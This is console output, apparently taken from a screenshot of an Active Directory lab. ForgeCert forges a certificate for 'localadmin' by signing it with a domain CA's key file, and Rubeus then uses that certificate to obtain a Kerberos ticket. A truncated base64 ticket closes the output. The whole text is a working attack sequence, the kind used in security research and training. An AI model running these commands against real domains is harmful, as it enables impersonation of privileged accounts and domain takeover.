 C:\ForgeCert>ForgeCert.exe --CaCertPath ca.pfx --CaCertPassword Password123! --Subject "CN=User" --SubjectAltName localadmin@thes
hire.local --NewCertPath localadmin.pfx --NewCertPassword Password123!
CA Certificate Information:
  Subject:        CN=theshire-DC-CA, DC=theshire, DC=local
  Issuer:         CN=theshire-DC-CA, DC=theshire, DC=local
  Start Date:     1/4/2021 10:48:02 AM
  End Date:       1/4/2026 10:58:02 AM
  Thumbprint:     187D81530E1ADBB6B8B9B961EAADC1F597E6D6A2
  Serial:         14BFC25F2B6EEDA94404D5A5B0F33E21
Forged Certificate Information:
  Subject:        CN=User
  SubjectAltName: localadmin@theshire.local
  Issuer:         CN=theshire-DC-CA, DC=theshire, DC=local
  Start Date:     3/8/2021 8:15:00 PM
  End Date:       3/8/2022 8:15:00 PM
  Thumbprint:     708CE4A643A5879678CF9F56C64BB58CF6FC84A8
  Serial:         00947B3D58B807EBD4DC29731D2B6A6C1E
Done. Saved forged certificate to localadmin.pfx with the password 'Password123!'
C:\ForgeCert>\Temp\Rubeus.exe asktgt /user:localadmin /certificate:C:\ForgeCert\localadmin.pfx /password:Password123!
Rubeus
v1.6.1
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=User
[*] Building AS-REQ (w/ PKINIT preauth) for: 'theshire.local\localadmin'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFujCCBbagAwIBBaEDAgEWooIExzCCBMNhggS/MIIEu6ADAgEFoRAbDlRIRVNISVJFLkxPQ0FMoiMw
IaADAgECoRowGBsGa3JidGd0Gw50aGVzaGlyZS5sb2NhbKOCBHswggR3oAMCARKhAwIBAqKCBGkEggRl
DkL2xXQU+JsVzw9J5vRSUJ21kKDw8L+e2MQ2kndqgrVtSdCcOzEbDx/fcPiwnK1LH9T+ptjpySMoKHwv